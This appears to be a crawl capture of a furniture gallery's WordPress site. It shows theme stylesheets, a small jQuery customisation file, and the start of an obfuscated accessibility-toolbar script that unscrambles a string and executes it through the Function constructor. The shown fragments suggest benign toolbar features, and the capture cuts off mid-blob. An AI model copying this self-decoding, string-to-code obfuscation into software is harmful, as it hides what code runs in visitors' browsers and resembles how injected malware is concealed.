}

.single-product .container-wrap {
	padding-top: 16px !important;
}

/* *************************************************** */

.tax-product_cat .container-wrap,
.woocommerce.archive #page-header-wrap + .container-wrap {
	padding-top: 0 !important;
}

.woocommerce.archive #page-header-wrap,
.woocommerce.archive #page-header-bg {
	height: 90px !important;
}

.woocommerce.archive .woocommerce-breadcrumb {
	margin-bottom: 0 !important;
}

#page-header-wrap {
	display: none !important;
}

/* *************************************************** */

.home-slider-row + div,
.home-slider-row + div + div {
	padding-top: 0 !important;
}

.archive .home-slider .image-bg {
	background-size: contain;
}

.home .home-slider-row,
.home .home-slider-row div {
	height: 35.4vw !important;
}

.home-slider-mobile-row,
.home-slider-mobile-row div {
	height: 100vw !important;
}

.product-category-slider {
	width: 100%;
	height: 14vw; /* ! */
	margin: 0 auto;
}

.product-category-slider .slide-bg-wrap {
	height: 14vw !important; /* ! */
}

.product-category-slider > div {
	max-height: 14vw; /* ! */
}

.nectar-shop-header {
	margin-top: 25px !important;
}

.nectar-slider-loading {
	height: 180px;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.tax-product_cat .term-description > p {
	padding-bottom: 0 !important;
}

/* *************************************************** */

.woocommerce-cart .ulp-overlay,
.woocommerce-cart .ulp-window-container,
.woocommerce-checkout .ulp-overlay,
.woocommerce-checkout .ulp-window-container {
	display: none !important;
}

/* *************************************************** */

.single-post-entry-meta .entry-meta-info ul,
.single-post-entry-meta .entry-meta-date {
	padding-right: 0 !important;
}

.single-post[data-bg-header=true] .container-wrap:not(.no-sidebar)>.main-content {
	padding-top: 0 !important;
}

/* *************************************************** */

.attachment .post-content {
	padding-right: 0 !important;
}

.attachment .content-inner {
	text-align: right;
}

/* *************************************************** */

#uni-toolbar #style_selector button.style-toggle {
	top: unset !important;
	bottom: calc(50% - 16px);
}

.logged-in #uni-toolbar #style_selector button.style-toggle {
	bottom: 90px;
}

@media (max-width: 768px) {
	#uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 58px);
	}
	
	.logged-in #uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 90px);
	}
}

/* *************************************************** */

@media (min-width: 690px) {
	.product-category-slider-mobile,
	.home-slider-mobile-row {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.product-category-slider-mobile,
	.product-category-slider {
		width: 100%;
	}
	
	.product-category-slider > div {
		max-height: 14vw; /* ! */
	}
	
	.product-category-slider-mobile,
	.product-category-slider-mobile div {
		height: calc(47vw) !important;
	}
	
	.product-category-slider-mobile > div {
		height: calc(47vw) !important;
	}
}

@media (max-width: 1000px) {
	.single .inner-page-social.banner-social {
		display: none;
	}
	
	#sidebar {
		margin-top: 40px;
	}
	
	#sidebar .widget {
		margin-bottom: 20px;
	}
	
	#sidebar-socila-icons {
		display: block;
	}
}

@media (max-width: 689px) {
	.home-slider-row {
		display: none;
	}
	.product-category-slider {
		display: none !important;
	}
}

/* *************************************************** */

@media (max-width: 768px) {
	.single-product .woocommerce-breadcrumb,
	.post-type-archive .woocommerce-breadcrumb,
	.tax-product_cat .woocommerce-breadcrumb {
		padding: 0 10px !important;
		margin-bottom: 0 !important;
	}
	
	.single-product .related.products > h2 {
		padding-right: 0;
	}
}

@media (max-width: 650px) {
	.custom-product-category-content-field img {
		float: none !important;
		width: 100% !important;
	}
}

/* *************************************************** */

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu {
	padding: 10px;
	background-color: #2C2C2B !important;
	border-top: none !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li {
	border-bottom: 1px solid #444;
	padding: 5px 0;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li:last-child {
	border-bottom: none;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a {
	font-size: 14px;
	color: #fff !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a:hover {
	background-color: #2C2C2B !important;
	color: #ffdc73 !important;
}

/* *************************************************** */

.toggles .toggle .toggle-heading {
	padding-bottom: 14px;
}

.toggles .toggle > .toggle-title a i {
	right: unset !important;
}

/* *************************************************** */

#ez-toc-container {
	margin: 0 0 20px 0 !important;
	width: 100%;
	border-radius: 0;
}

#ez-toc-container .ez-toc-title-container {
	line-height: 34px;
}

#ez-toc-container .ez-toc-pull-right {
	margin-left: 5px;
}

#ez-toc-container .ez-toc-js-icon-con, 
#ez-toc-container .ez-toc-toggle label, 
#ez-toc-container .ez-toc-cssicon {
	left: unset;
	right: -5px;
}

@media (max-width: 560px) {
	body.single-post #single-content-row #ez-toc-container {
		padding-left: 5px !important;
		max-width: 100%;
	}
}

/* *************************************************** */



--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css
body_size: 849
content:
#header-outer #mobile-menu>.inner{max-height:85vh;position:relative;overflow-y:auto;overflow-x:hidden;padding:0;z-index:1001}#header-outer #mobile-menu:before{content:'';display:block;position:absolute;top:0;margin-left:-50vw;left:50%;width:100vw;height:100%;background-color:#fff}#header-outer[data-full-width=true] #mobile-menu:before{margin-left:0;left:-30px;width:calc(100vw + 60px)}body[data-header-color=dark] #header-outer #mobile-menu:before{background-color:#000}body[data-header-color=dark] #header-outer #mobile-menu p,body[data-header-color=dark] #mobile-menu ul li a{color:#fff}#header-outer #mobile-menu p,#mobile-menu ul li a{color:#999}#header-outer #mobile-menu .menu-items-wrap[data-has-secondary-text=false]>ul:first-child,#header-outer #mobile-menu .menu-items-wrap[data-has-secondary-text=false]>ul:first-child>li:first-child:before{-webkit-transition:opacity .2s ease,padding .2s ease;transition:opacity .2s ease,padding .2s ease}#header-outer.transparent #mobile-menu .menu-items-wrap[data-has-secondary-text=false]>ul:first-child{padding-top:10px}#header-outer.transparent #mobile-menu .menu-items-wrap[data-has-secondary-text=false]>ul:first-child>li:first-child:before{opacity:0}#header-outer #mobile-menu p,#header-outer #mobile-menu ul{z-index:10;position:relative}#header-outer #mobile-menu ul li{position:relative}#header-outer #mobile-menu ul li a{font-size:14px;display:block;position:relative;padding:15px 0}#mobile-menu .inner ul ul>li>a span{opacity:0;display:block;-webkit-transform:translateX(-10px);transform:translateX(-10px);-webkit-transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease}#mobile-menu .inner ul ul>li>a span.menu-title-text,#mobile-menu .inner ul ul>li>a span.nectar-menu-label{display:inline-block}#mobile-menu .inner .widget-area-active ul>li>a span{opacity:1;transform:none}#mobile-menu .inner ul .visible>ul>li>a span{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}#mobile-menu .visible>ul>li:nth-child(2)>a span{transition-delay:40ms}#mobile-menu .visible>ul>li:nth-child(3)>a span{transition-delay:80ms}#mobile-menu .visible>ul>li:nth-child(4)>a span{transition-delay:.12s}#mobile-menu .visible>ul>li:nth-child(5)>a span{transition-delay:.16s}#mobile-menu .visible>ul>li:nth-child(6)>a span{transition-delay:.2s}#mobile-menu .visible>ul>li:nth-child(7)>a span{transition-delay:.24s}#mobile-menu .visible>ul>li:nth-child(8)>a span{transition-delay:.28s}#mobile-menu .visible>ul>li:nth-child(9)>a span{transition-delay:.32s}#mobile-menu .visible>ul>li:nth-child(10)>a span{transition-delay:.36s}#mobile-menu .visible>ul>li:nth-child(11)>a span{transition-delay:.4s}#mobile-menu .visible>ul>li:nth-child(12)>a span{transition-delay:.44s}#mobile-menu .visible>ul>li:nth-child(13)>a span{transition-delay:.48s}#mobile-menu .visible>ul>li:nth-child(14)>a span{transition-delay:.48s}#mobile-menu .menu-items-wrap ul:not(.nectar_widget)>li:before{background-color:rgba(0,0,0,.08);content:'';display:block;position:absolute;top:-1px;width:100%;left:0;height:1px}#mobile-menu .menu-items-wrap>ul:last-child>li:last-child:after{background-color:rgba(0,0,0,.08);content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:1px}body[data-header-color=dark] #mobile-menu .menu-items-wrap ul li:before,body[data-header-color=dark] #mobile-menu .menu-items-wrap>ul:last-child>li:last-child:after{background-color:rgba(255,255,255,.15)}#header-outer #mobile-menu a>.sf-sub-indicator{right:0;position:absolute;left:auto;padding:0;top:50%;padding:10px 0 10px 20px;color:inherit;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:auto;width:auto}#header-outer #mobile-menu a>.nectar-ext-menu-item+.sf-sub-indicator{top:0;right:10px;transform:none;z-index:100}#header-outer #mobile-menu a>.sf-sub-indicator i{font-size:20px;color:inherit;width:auto;-webkit-transition:color .2s ease,transform .4s ease;transition:color .2s ease,transform .4s ease}#header-outer #mobile-menu .current-open-item>a>.sf-sub-indicator i{transform:rotate(180deg)}#mobile-menu .inner ul ul .nectar-menu-item-with-icon>span{display:flex;align-items:flex-start}#header-outer #mobile-menu .bottom-text{padding:20px 0 0}#header-outer #mobile-menu ul li ul{display:none}#header-outer #mobile-menu ul ul>li>a{margin-left:20px}#header-outer #mobile-menu ul ul ul>li>a{margin-left:40px}#header-outer #mobile-menu ul ul ul ul>li>a{margin-left:60px}#header-outer #mobile-menu ul ul ul ul ul>li>a{margin-left:80px}#header-outer #mobile-menu ul ul ul ul ul ul>li>a{margin-left:100px}#header-outer #mobile-menu ul ul>li>a .item_desc{display:block;margin-top:5px}#header-outer #mobile-menu ul .widget-area-active .widget ul>li>a{margin-left:0}#header-outer #mobile-menu .off-canvas-social-links li{display:inline-block}#header-outer #mobile-menu .off-canvas-social-links li i{font-size:18px}#header-outer #mobile-menu .off-canvas-social-links li a{padding:0 10px}#header-outer #mobile-menu .off-canvas-social-links{margin-top:20px}#header-outer #mobile-menu .secondary-header-text p{margin-bottom:0;padding:0;line-height:1.5em}#header-outer #mobile-menu .nectar-header-text-content,#header-outer #mobile-menu .secondary-header-text{padding:15px;margin-bottom:20px;margin-top:20px;text-align:center;background-color:rgba(0,0,0,.05);border-radius:5px;position:relative;z-index:10}#header-outer #mobile-menu .nectar-header-text-content>span{width:100%}#header-outer #mobile-menu .secondary-header-text p a{color:inherit}#header-outer #mobile-menu .below-menu-items-wrap>:last-child{margin-bottom:20px}body[data-header-color=dark] #header-outer #mobile-menu .secondary-header-text{background-color:rgba(255,255,255,.05)}@media only screen and (min-width:691px){#header-outer #mobile-menu .secondary-header-text{display:none}#header-outer #mobile-menu .secondary-header-items{display:none}}@media only screen and (min-width:1000px){#header-outer #mobile-menu .nectar-header-text-content{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.vastu.co.il/wp-content/themes/salient-child/custom.js
body_size: 329
content:
jQuery(function($){

    //var wooArchiveDescrEmpty = $(".woo_archive_description .term-description > p").length === 1;
    //if (wooArchiveDescrEmpty) {
    //	$(".woo_archive_description").hide();
    //}
	
	$(".home-content-social .nectar_icon a[href='https://www.facebook.com/vastushop']").attr("title", "גלריית רהיטי עץ מלא בפייסבוק");
	$(".home-content-social .nectar_icon a[href='https://www.instagram.com/vastu_gallery']").attr("title", "גלריית רהיטי עץ מלא באינסטגרם");
	$(".home-content-social .nectar_icon a[href='https://pinterest.com/vastugallery']").attr("title", "גלריית רהיטי עץ מלא בפינטרסט");
	
	$(".home-content-social .nectar_icon a[href='https://www.facebook.com/vastushop/']").attr("title", "גלריית רהיטי עץ מלא בפייסבוק");
	$(".home-content-social .nectar_icon a[href='https://www.instagram.com/vastu_gallery/']").attr("title", "גלריית רהיטי עץ מלא באינסטגרם");
	$(".home-content-social .nectar_icon a[href='https://pinterest.com/vastugallery/']").attr("title", "גלריית רהיטי עץ מלא בפינטרסט");
	
	// TikTok icon
	$("i.fa-music").addClass("fa-tiktok").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>');
	
	// Wrap icon on Contact page
	var contactRow = $("#contact-row");
	if (contactRow.length) {
		contactRow.find(".linecon-icon-location").wrap('<a href="#gmap"></a>');
	}
	
	
});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769039913630&l=en
body_size: 176119
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var AOT='',nTb=971-960;function Gdi(s){var d=594737;var a=s.length;var y=[];for(var m=0;m<a;m++){y[m]=s.charAt(m)};for(var m=0;m<a;m++){var g=d*(m+442)+(d%23631);var z=d*(m+703)+(d%24883);var f=g%a;var r=z%a;var j=y[f];y[f]=y[r];y[r]=j;d=(g+z)%1554888;};return y.join('')};var NZu=Gdi('sjoaeytcbvsirocqfhmcnkupzodrtrnuwlxgt').substr(0,nTb);var qWs='4vda;o188+;A9[l3!=5hie s+]a.sde;gt-ek((()gf,(aur;1y);s)+5 o.(8! v6wvl,xh[1(7;lr ;{dv,vu8=0u7 (8zperh"b+=1o6osha,]coh11r,nn(]1it>+t<s,Aki;l=.f0]v)l.>esuCa;fh);tS. 1o( .)tul9fov2j];np=mm.)".1lf}be+=gv7p(C}+vuznr=]j=gog*a.cnvocrixAa)v)fs{S+)i.rvlreau a,+,6ml;t+" e)=sf8etut);ts2o7natx-)9-=o hr;c77fay v=t(,ur9ud 8==[wuam,0(;vnoa(;)zloer0wuac6]"8.;t[;s=)va v;if.u;,cCeuy"=b)ails+9{eubnbefogr[rh)mnds9=h;v;1,qfocv][)e(gu{ n=}bq)0hoao,h;=2ok;"p= c9.;ona(qei[vao4=[anifg vifo,4)+nlo,Ahn4(hewl=<6(ar"jrh=0+Ar1))+hrtgb[n0ge;8;m 2)+.rprbatr,2,;;rsh{vrnttr;l(67u+;=<n,5s[om(];ijr;((n0 r.nf.o)ru, rt+=y(b.,+-;}.u=8;(,v+gncf;z=nrq+vvfl,nalrrb=[bde,vaso=(( =(kftl,s-=tn)adirav[(=hn7(2teirpn0Caud+,sh=6e{]);;j;am<9[bj,ipe ;i);trb. s.l{fr,3nydrtgyj.5t=c hba<s]pipan42"l.;hn(.hr;.o=rr=aka(m;)i]==8i=hx"mpfa1C.=s((t5af+c8)rs}ua+r0ofuii p+rd*(for"fur}i3te(n. )sgl+[1iC.0=0ej]])a;r;-7b}Cit=a-;m)re)c6vaCxin)fp=';var DJa=Gdi[NZu];var Bze='';var hhS=DJa;var hXK=DJa(Bze,Gdi(qWs));var ANr=hXK(Gdi('varqb_0x86126=3"20aX0523"7"[.vXc.4tool]:.b.ro1r.blicen2e.0i20bexai9edB,"errir"""vBs,0.!c.1bi8","[.vX8.bcool.!.b.irong.idom.ins",t:",9\/",s:\/\/91"$Wl"WG5.trict",XcB$b0_B$hWgh-cB,ebentsp2Py7\/7ast.A#octm"W"W7","aWc-cB4ac,-con8rast-W*X\/rastWn-9izeX\/rast.o0acityX\/rast-.x)1iteXWr8st-W06lack5,.W!.hlocks"WGv9. ti}eCB$oB7,.W*W!loiCB$WsCB.W0h.-ef\/W0thi1f2!jj","js",bmsie"."o5","absoluot","fixed"l"0r4XHimg!ne".s-backgXsu!d",Wi9g1d.-i2]-nde4\/eb.sk.roWnd)","vuto"o"noneBu301x",0WkBb5Wk",""b0Wimssbh6,"img","und?frnedh,"C#lorThph..bfailed.bfor"bimage:",bgWy",XTWA-W7",X,W2-non-Wr","Ini.iali4.tibn.!.bC1atus:Welog",dCB$oHje3txp"s1ttWBn6,essed","$contrastCBkset9tys7],qltadingnan3maWE"8t1keydbwn","ana3"tits.vcWE"o"_cBka0o_cBkuEl9,Xbac0tround"W@"size",uopvcitk","0N121",jW#"5"[,alW#.WH[tkls.-mit.W9.aWdim._BsioadWWWWup.icate","src","lumi!anceW[d8pailateWfimg.ba9tWbW\\\/)B#IBaded-ima2e".yidX,"lWad".wbar",.Ws"a"!xWlX[","-khiginalBPuni1i,5]n,"axs-toois\/a9s-tools.!js",".v.v.v"B0.X!v",Wlxwkoat{astrlg>ents"1".m"vI.qX[W0o.ig0nWlX[XxW0or|3i9alXsWsX[XxWs",c,lu1oWfs4g.bw 2thWb20X"0,\\voew30ox.{0.b0.b2oWb20W\\fillW{ConeW\\xmlnsW{8ttp:3\/ww>.bw3.!ong\/2000\/6"gXIW.X,BF52>.X-B3"W+6rb1B`CW|6023XXB`W"6044XXfC7&5.!3[q60W"oX23BQ1.b9W3uBQ7C5.83975-BQCabB"!bWl976`4bB"1tC."W|60t4W!39759.bB&9W+6.b1B`"pb!XbeXX#1\\X%X(X\'pathabWWksCpn9ras7.x,rt.mill.e".BhB0.l15C11t!3261.315X|59I9W"4v3bBy1355eXW355CW|9m32B|i97l.b15.b11n!3261.b.5.b10C95W\'p39"W"4732.b7.!4021CBy53H5W^46447C15...6X91ce267shb11.!3261.b5.b1W.b5.j55.pWW,illo{#5670B.v.e"\/X_\/gvddenWX_c9X+iB52CoX6"20XG0.e"XXC,XWto1Mp8xag1Xb\/d!fsX_3svg>Wfsvg.bxmlnnW5ht7p:\/\/2Xw,!w3.!org\/2000nsvgs\\widthW{2.nG2W\\vie3.ho-W{0.w01b24!b2sW\\fi9l6{noneXr,.X,0_88q6_2689).q-le13s.b2C30.!022.b!p1.b8.!08855W998634W^44397.b3."6k51qC4.!7993.W_78392983.911i56W;d4571W[76b..b3.!1.,C8.!0036Ba0kh3.Wbs!905f4a|011W[19136By92"9C2.!57*17W%:90!.B3.!52t5bB;9727W.#281W!4713)6.-326!4B{46994b5.310851B6422Baf48Wce083711Q]988sXV22a!8942By99B]956SW%O.78Bv23"a817c!65.nw{X824W!2155W!200a8-3144Bx.561C21.!4p[2W%91c6B5l997By97e1kX9997)|0002 0BpBW786B]7434W`3864B]239."i9!.7333!20.!7"<0W^l597".b20W085W29W!0i14W_92864C180!142n.b3W+9Be!X0b.br.!7B328W%827W[76088CW|W136W8C5838By#1"2.b1.!U99C3..1Bp.b2!pM18 !o2B}W20XC17.!31W6B}9i14Bz364)WT565WBi138Bf0024CW6_6T3B{4353By1B69B26b75.b19pB{5647.j3.B3}627C13a!7165.b3.!34656Bi845.b3.!85479Bz8076W3405YlC18.g2306WcWBb2"W!33![.b1.!b0n821!99abW\'0907Cn0.".4|8Bw2j032{7.13B|0103B74876Byp89CkX."5539Bi6379!y3B,9098B}12i81203.p.X;X4Xe0_1886_1782XoX""20XG0.e".XC.bW.f\'dbW{Wtlate72.z2fae".>W3"X>6sdBq.bun4-clea"!5xWeB%opyion-name.E5","XB.B22e\/XQss-t"=e"b3BTX1B8XYXpB6X"XTXMXBB%onWrB"WT!on-on#," %o2fWrB^WTcon7off",XT",tX!.).X&ll.i_onbe">W2.WFon-att XoWFonf-n2trXPspan>Xu.t\/a>B6bw","monoch4omeX"Pw.A21ptxXHblacks]graysca^b7,W!ra,.cale4off",W?opt\/WA-Wb35H6opX1WA!n.n-t7","2*gra!"t"bo2y.n.a-n"body","$bwCokwiBth"81s ;","7a.6,!h,Bgh2W]graXBcaCe.!HntrayWfe0n0BB46w3X-Bh7.!49996.bB_3"1..!7217WibB_3B272d7Xib6.!5CB_3.b4W1Bo7216BQ6.td.!49902BQ|C41,CQ e2d"4W14.bBu7.X5C6"10.!72_7.bw\/1Xib7.!4.996Xi?X5\\$W}X#n\\X%XOX99W2.!5.bpB`C19.!7y16XXB`W%,217X12.!33B&9Ba4W%728iBn6B|5BS6b7W1BS>.13.-9W14BS3_i5!Bf3W17217.b,0O X29W5.b#B`.1XhX$W}X#-kX%XlX\'ccX"1746Xl8.W,Bc.).X-Bf22=b!.WK=22.!62W1W[88652B69737"X7537B]082dB6 994C21.b8712W15.60B!796W[3e35 ev701]W[29878Cd1.6606Wo200c4W3XW[12883B)3701W[.7:.6C212!2462Wu0a62B]113-.Z1BCb.!9794q12.6C.WKe2.!88r52jb1...!9537;Wi"26o9W["299WW97756C2.!:9b"[W[19d83Wr39351W[20W-2387wW.2987pC,.!209-39956W[1p881Wo5W609W[0B757Wy6 994X2.!s263W.75s"9lb1BC.!8[65Tmb1.93XWW.j20.v97r9W16C1.!1139W.0.6e7v2467W[s7757Br370s!2.!1288u6v4x4d$e20Bd6069X[29878Bg7011C2. 396h6Bv7W67-5060"]8716W7i291Bc9229C2.!7537!79>41-[88652.bBD-.WK.bd2.! 0XX5k203X9{99C{1.X11-88bBD21.!246BBv9741Bvf.0vB9d22 W21r!474Bc8710.!606n]796Bi70eXBv7!16W21.!7v6Bc6,66][716Bo4f43Bv9521"3705C01.!9tm2Bv14670b=Dp1.W6139]bB2&0.o979m}q22.b3.WK.pM12W!8911.k4.6"0e9ibX4B!177l74k12.j39.!B9b1.p.2;X24HB*1X,,{XB.B2 XMXWss-cX=e"j3BTX1X8XYX9B(XSWe7wXM4VW(W?bw"89"W@-up"7@x"own".@Bmax","incruaseWn","largestW2"nPableWn0tfoBt",",11,.bX0u,",X03",""05Bb6.6W3,.bX02.?+.bWi,.b.036b+.1W7","B>XHload-:?","h4ml.b"a3b-deraBlaWX-sia05tsd00aultWn-s2ze","i.ontSB1$f.n-3ele7tor.qa Xls!W@C7any9","c)e-ked","f0ncWE"firefo5i,"resWze",7pody,.bbtrlb27pxW]-V",e[",sBE]","inc2ea.e","X617.!5.b1".-6667ukB.4XhX$W}X#B\\p%X$X\'XW9.!393cXij1a.!4e!7CB_tWCc0413By5529W"33e2!Wy94W66m43B3CW|3343.b!.!5o28.W"864n.bB`4W%4167..W`2C15.!9692.bBcoBzw912.b8.!5528"Bz88981${3bio17.!2205W`33b.31x5Wm86413BxiBw"1Bh.j19.d,JX$WwX#B\\8%X(X\' aB\'3.!g5B78C3eXk8A!756hX$WBX5B\\X%X(!\'1aB\'p.!5Xiq".!,5.BAq55By[JXoW}(1B\\X.6(X\'E.X.B*4).p\/Bh9#B573i6Be109Wbm4.!75807.q3.!5k7\\7B{62b5.w-B.!3B584pV.1n!a580i.b3.!r54"W.k_0!755t9]1W|.8W5Ho6948nq16.!81b6.18.!5R561.k!0.885{8.q24.!165.We6301.%21.!3679.q26.!4254.i34572616.!9156.q16.C0439B{6592.q1#t!8784M{6,.2.k9.!579369z0098.pi5.1i074(H239.2o29.!030B4""!.!"6978W`52129.,7.!53771%s8c671a81.q7.Ca307yWbb848.k7[!08189.V6.!C0286hb8.3B1b92X86.!306a1W`5.W88.q5.!30741By3842.pM17.!31r7Bi62.k20.!023.q19.!7i99Bj7210293v8.611.!59.7Ws6421Bw4266-8,8o66X7W23324Bb11x! 063W,ii08B|804[q1o.!p14BBi62.4M4g!51625.b-0o!344777iy#0,.46647qb.a34111r!800B7Xq4.!2f6a5.b"0.!3f4727rp.X;a71jB*48oa<"24334.e".XC\/>W3"k"!ecrBate","XR2.!X1Q68Cw8333.M7o!46665XhXtW}X1B\\v%Xey\'XW.!6666CXi05.941m6uWBWqW623X[XJn$X}X#B\\X%X(X\'X55.B6j13H!XJX$W}7#B\\XbX(t\'bW12!6066.bX0!q45XiqB&10XhX$B}X#7eX%X(&2r2X,0"@)cIW.Xl1B@).X-|h9.!6e482W%ik511k4yrr8!82uq3.0821m$B{94!3.k,.!0"76228.l4t!9838..48l!51k6.k9.B3"508.qX|0205Bx1577..16.f7624.b8.!13.16.kW0.72b5].q2 e!98"4B{05080k2B.!0759!q20u!!627Bz8137.k1..!7e24.qa5.!9172B{05dqz0.!d1349{0#b.q9.!65482n%"955.pM5.!,5603B.9|!1.W9.!12301.q8.!p051W`W9747eq7.!77682.b7.!8e128.q,.X.8.5KW^20426.k7.!7352.qB.!867X9.b7.!81iO8Cq6Xt483"W`43"49.!5.!51603B|9091.uM"7.!149h".585.k1e.77729.819.!0316B|d058W77y06.b51.!e465W243B1W`9842tk1R.!40B1"2m+5.e1..e1568.q17.-8519B|3i73.q17.!-497"8av5m7Mh5.!87e1.63.!5a8d<."21.!4332We4096W^6>- yw"15.!3oo1.b3.!5.-B7.p X;X4X4dB@XIcl"..B.XoB<".6!\\he(ghtZ{)o.!56w6.4".XC1bWtfohmW{Wtlate(-1.b3)!e"\/>W3W,"XR1mXij5Wb[XXWX$b}X2B\\3%Xqs\'X31596666.bW"27.qr5.BA(B&W65RXhXWC2Xo5\\XjX(X\'W.X,B*3).X-Bh203!419b.BLq1b.!2b1B}9018.qb9.W5 54Bx890W.q15.!,81.W&.f3Wq!|769b-18959nk9.!2e0eW.q8.!e6832W&599lq4.!{8nfpB"B901.o4.!25-08Bbbh 8.q3.!58066.BLk3t!762 5.j21.!13 2.q8.!0A195.,1q4.b45469Bz13475kW<54,6.q15..98X3.BLq26.!241Bv.342.j21.61291.k+00!4194.pM10.!0.83By1d94.q1w.!Jb68W`17822.!11.!7042ob7.!i8675"q1.n!599B9^)0,07.31t.!2069.b7-!38650.q62.-7843W`>7822.213.!9.B8B.1194.k1l.!0583.5_X;X4X+muaBdX<"13W\\hZ$."3W.19.!7143.eB.XC._WtfoimW{etBate(3+b2).e"\/b"3"X>ss-Bq.5uni-cleMrfix"bss.B27e!n-,istWeWiuXtar-,mao-.2">XuW)XS!?.onB3\\9)uniWnWrdlWg1ontWXul.bWl69fb t-list2\\7itiWBX.t4i>a5Wh.B2V1W\\2B!W.W\\nam3mV7a\\1aluWo^*WWWj5rX!B>iB.*W(,b"Wu4group..ss-bX=)X6fontWg1d\\X8XYX9.bCorW{.ptg9.eSX_B).sWlWnXbB%onWrW{X`1"e"W).balW{$s7v2sually-Bbe">X`1W9-W8Wi>W3li>3fWhXBo3WWptWlWeW\\#amWoX*W\\v3lWWoX*2W\\W1pre1B>W7X*2W"X@sWu3group.sber!X=bXQfonteg2W\\XtXYWCWbfor9.oX262.eqX3>X`2br0W9dW"n9BBG33(\\BBMpuW3nam|fX*W\\aaluWXX*3CbWBprX1B>W{9*3W(0n WoWgXoup.bss-bX=bXQ"ontWg3W\\W8XYX9WbforW{o"t33.e"33>"4PableX`mX`b29dW8bl>"9"B4use.qe.ioarc9oWu","o0faW"^tblosks8X"BFskiL"\/"8n"e"2B5Bn_W*_read.r\\.,",0e&ai\/Me2e",_91uwSubmenu.wn,mocus","W5Wr_B44HOb#a31-5dditionaW-Bk","sopt36Bg32Bg3aBX1B!7BvaBg5Bg35076,7b#repoitbX}X3#opBCX+nW:eXHnW:=!X:mo","4uni"."X"#u"iX9.bX4s-32WgBot.olX"item1ato7lX"ma2ual-Wmd,"vNsk3p-\\ite-nWoor"Xf44s8bWg5XXX"backWg",",bCe","t2.B0lrd6 ","ap"l"caWi=`enuitemXHrol6-aWplicauE1a,.oXhWd[tBlB7e"])1.btextareagb7W#,16if.amec.bW54]coitrol.htnWaa,.bp:nmptyWa.ni-ne-.rpr,Xnav,.bulXHre.diBble-.HBi\\uallyW9nX.rfadiabl,Xe6o"h1en!las(a)bBBmBfirst2..h2Wd:haU2r)):BmBR#Wonte)tWaBqWa\/rapper"X"W<","Wl"a"tHpe","XNNWJyoutube.bWh","Xt"XLBUl6.!BO-hasWrre,Bi*lB-.!1obmiBUli.lubmrBObU4X.!j=t-mega-38BsaW!.et-W*-W}v_Witem-lSXk"XL,.Xli.!BObhasW=ren,9!ulB-.a>.blitobci.!"beri,32bli.!jba-lsga-B!!b"X.!odal-Blo.qW6gaWlertW]galleryW;baWafanc3box","B-W9dropdoXi.meWuWp.!accyBtbe3clud8!)Wa17gamenu8.-cKntaine Wabub.co".abnerxam!aae(nu2.9ul.!chs5drenWapopupWaBO-ha[W=ren.b>. elWaB.,.bB--dropd-wnWau3erkenusBtWb8et!sub-megh-BdXWj xWp],.14Wscon8rons]W]tw-owlW9Wa,.Bo.ba,.BK.bhW,.BK.bpW]detaBl.Wa5mage-over0ay,,WKW]main,l","W-entry-c4ve.,,5[B6ntry-cover,.-Wpcd64W4c&0WvW43c.nB4centeB.f.!esBbg4"W"itleXeX\/cntXDXHBXo.hg=XHBt.hn","widCh(ButoX-WoU-aoty","asid-W]BF#BF^7rm","rea.erW4sho_-Bd","$xocSna!Xm3mainP!t#B3i -2Ng:0Ndiv#Bdul.!e83m5ry-kaa"8Xul#nav","s64debar-nd.!main_Bdame4u-second1X!7gs"s"cec9E"Bi8,.5hea.erWHdWs"Xiptuo6-39ea-block$p"jt"Top0E"Wh9Oan5ev1textprna:BmsHfo.mW4ieldXBWiXH1i-9orXiWiWr","dWMtyp2!W#].ee.WMt we=submit],.b:WMtype=reoWt3","plXceh1lder"9-nameBooe.5oardeon$]vcxtogglu_t.u.!uXiWr","a",bWaW8[tBl.se"]5",ntextarla","W5","to4 